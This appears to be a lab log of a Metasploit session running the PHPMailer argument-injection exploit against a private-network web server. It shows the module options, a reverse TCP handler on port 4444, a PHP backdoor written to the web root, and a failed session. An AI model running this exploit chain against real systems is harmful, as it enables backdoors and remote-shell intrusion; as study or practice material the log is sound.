 Name        Current Setting  Required  Description
----        ---------------  --------  -----------
Proxies                      no        A proxy chain of format type:host:port[,type:host:port
...]
RHOST       192.168.6.135    yes       The target address
RPORT       80               yes       The target port (TCP)
SSL         false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI   /                yes       Path to the application root
TRIGGERURI                   no        Path to the uploaded payload
VHOST                        no        HTTP server virtual host
WEB_ROOT    /var/www/html    yes       Path to the web root
Exploit target:
Id  Name
--  ----
0   PHPMailer <5.2.18
msf exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.6.134:4444
[*] Writing the backdoor to /var/www/html/nyG7KNML.php
[*] Sleeping before requesting the payload from: /nyG7KNML.php
[*] Waiting for up to 300 seconds to trigger the payload
[!] This exploit may require manual cleanup of '/var/www/html/nyG7KNML.php' on the target
[*] Exploit completed, but no session was created.
msf exploit(multi/http/phpmailer_arg_injection) >